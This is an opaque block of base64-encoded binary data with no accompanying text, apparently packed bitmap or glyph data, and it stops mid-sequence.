I1JGHFzj/f8u/HIgyf+uGKL/cBBIR1HR/7gxJk49HHLw+F806fdoAEzu/8E3JVFFHGbo/Kut//8l//ufdG9ser79/6uL7f/4kZT9zIDh54O8//igb8f///Oua1l6yf78/wfTeMT//7OA4f3/BvG3dlpnrff+/x7Lgl5uqer///Stb2GBzP//337F///HeNX0k29waofy/v8W8o2g/v/decb9kpv2/79wrf+1cm52pO/7/xrmn2lYec//85Ol+LCK7//VdZHx///Xh1xjnen8/y72mI/0/+p/sf6zcHFpdNj//9CDXmyo8P/6pIvv/890l/b//9SFXGWd6//vaaP/////BPn39/b7/v8S+vj9///69f79+P3+9/v///32+/3/Avbw+vr/B/r2/v///fb7+/8C+e/0+/8C/PH3+/8C9/L8/v8C/ff7/v8D9vr/+P72Afj+/v8C/fb8/v8O9/n/+Pn+///2+v/69vb5+f///xD17vn///76+v/6+P7///j4/v7/Av3x8/r/Av32+v7/A/j3/vv+9gH3/f7/Avzy9v3/Bvn4/v//+Pj9/wL98fT+/wTqk+P//4H/t/8B+/L+/4H/sv8AAQC2ALgAuwC+AMIAyADCAMsAzQDIALcACQAEHP/+6N/f3uj8///t39/e5vv///Hg9/ni7f//9uHx/v8E++HT6/v5/wP95Or++v8F/eXQ2vb9/v8E/uvT4Pv9/xD73tHr/v//+OTe3uHx///65P7dAeT8+/8U7+L7///85eX8//zl6f/u3t3o+v/+/P8S//vcz+T6/vvl6f7t4vn//+nk+/7/BPHV3Pb++f8I8uD4///+6uL7/P8P/u3R3fj///7q4fn//ujn/P7/BPDV3fb++/8l//udc3BuebX6/7J1cG53tPv/w3jf536X+f/ZfcD///q0c2F+yf36/wPrg5Ly+v8Fy3pdaZjf/v8ezoRhca7w///3rm9ggc7//+GHb29wj97/6pBtb2iI8vz/FPyned////WTeeD/8Y2i/7Rwbnqq9Pv/Gvisalx1sfb0jZ/5sXTK//+gi+7//96NY2qf6/n/CLdyz///+6SG7Pz/F9GDXWuo9v/7pXLR//yakvT//9uNY2ug7/v/JP/5WSRJTjowqv+AIUNMNzCs/54fytouKbz/vyaW//aHKDhDMaT5/wO+Ii3V+/8o00c0WUU1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Q3v///WtfEkupv7/AsIvof3/B/u6glIjl9w3AIH+////FrUsuv//oCfL3UEqPzUYe/nySnD/d0fj/v8CyDeh/v8Z/XVF5fuLID0/JKP+xzeo3zwnMav+//d3R+T7/wry3fz/71VG8Jcblv7/BZUiqeVCev3/ApMemP7/E40drOVCe//v3///6kVX9v//wy+h/v8I9d37//FcRs1IAIn+////ObYkdq+lTjzj1zd159BNUu70Rmv+ei+Sp6PtzDNlrJzG/nQ/6OxLTd7MPGL2yTGb/4sXHqv+//d0QuP7/zGzN3O6qzld9+NRIYCwfSFb8+JATKeftvjlUCaDr3kdWu7gO3r/rDV7vKIzbPz//8Eqn/7/CMQ7bbquO1rZZACb/v///zm/LywwLkGv/tRBk///nDLI91N2/4omLysw0NZAKjIdfP2CTezMNJH//3lA5NA8nf/bUCSu/v/3e0zl+/8r33kxLSpSy///2morKDBu2v/gUiUzIVzt/9lqLCkvbt//3UmC/91vLi4rXtX+/wLFNaT+/wjngDItK0nJ40cAjf7///858M7NzNDo/v/10uX///DN6P3Z4P/jzM7MzvP10czOyeD+49j87M3t///ozPT00ej//+DK6////d/U+fr/BPzbvcPs/f8g+dXB2fj///jVy8/J1/v///jTwtj6///31+T///rYu8fw/f8C8c7p/f8H/d6+wun/9s4A4P7/gf/9//f/AP7w/wD++f8A/vn/AP7N/wD+5f/9/wABAAQAgACDAIQAfwCCAIAAgQCCAIIAfgAEABiB//3///8J7MC9vL7Y+v/zyP69Cdb7//rL1v/XyPX+/wLwxOL+/xv+18j2///4yc/7///vw9f//+vD5fnGvMHDvLzo/P8F+tCustj2/v8J8MSsxvH///XI1vv/I/DDrcjx///1yNn///jMrbbd+P7cub/DwbnS/P/60q6x1ff1xgDb/v///xa+LS00MTid+9hGKTUvNZ388k5z/3pH3f7/Aso5nP7/G/54SOP//9U3S+b//8w0UeX/vDOr700qNTYqL7j9/xT2mjQsLTiu///ZYSkrLWXb/91Gd/39/yTZYiosLGTc/9xEfv/0iy8uK0G9/JImMDU1JHH5+qA1LS8wr+I/AIb+////FrYie7GtWi3Y2TdaqKJVLM/2RGr/cjzb/v8Cxi+W/v8b/XE+4f//qhIiwv//yi8VkP+6KKL4rppSN46i3f3/FL0oY72ud8T/3k4hha6BIFfx4Dpw/f7/JeJNJ4etfBxV7d84ef+4Im+/qXnO/8yefSlrnb3/0C9cvrJ0wt4yAID+////Frcsqu/tjynP2jyW///HKp/3TnD+eETd/v8CyDea/v8T/XZG4v/zdSUmkfz/zD4YOuDJMqT+/wJ+S/H7/wq5Injj/f///IwXl/7/BpkdpOZEdf3+/wKPGpr+/wqPF6jmQn3/sh2I5fv/As4yqv7/CMwqcOL6///ZOgCG/v///xa9KTNDPyRW7tY6k///wyqh901v/ndD3P7/Asg2mv7/Gf11ReL/3EdyXl3s/8lCVy2CwDij/v/4d0fl+/8a8ocmMVKq+/dgNuX//v/nNm/eR3T9///7XDvg/v8N2jRz40N7/+93JDRYtPv+/wLDL6L+/wj2kCYxUKH23ToAhf7///8Wuilbh39BRuTaPlCOi1Q91PZLcP93Q9z+/wLINpr+/xn9dUXk/7opWE010f/GP51+L3w9pP7/93dH5Pr/Cfq2f00om/ZkNeL+/wzkNXDeR3T9///7XTre/v8N1zN140N7///1rXxJLqb+/wLCL6H9/wf7uoJSI5fcNwCB/v///xa1LLr//6Any91BKj81GHv58kpw/3dH4/7/Asg3of7/Gf11ReX7iyA9PySj/sc3qN88JzGr/v/3d0fk+/8K8t38/+9VRvCXG5b+/wWVIqnlQnr9/wKTHpj+/xONHazlQnv/79///+pFV/b//8Mvof7/CPXd+//xXEbNSACJ/v///zm2JHavpU4849c3defQTVLu9EZr/novkqej7cwzZaycxv50P+jsS03ezDxi9skxm/+LFx6r/v/3dELj+/8xszdzuqs5XffjUSGAsH0hW/PiQEynn7b45VAmg695HVru4Dt6/6w1e7yiM2z8///BKp/+/wjEO226rjta2WQAm/7///85vy8sMC5Br/7UQZP//5wyyPdTdv+KJi8rMNDWQCoyHXz9gk3szDSR//95QOTQPJ3/21Akrv7/93tM5fv/K995MS0qUsv//9pqKygwbtr/4FIlMyFc7f/ZaiwpL27f/91Jgv/dby4uK17V/v8CxTWk/v8I54AyLStJyeNHAI3+////OfDOzczQ6P7/9dLl///wzej92eD/48zOzM7z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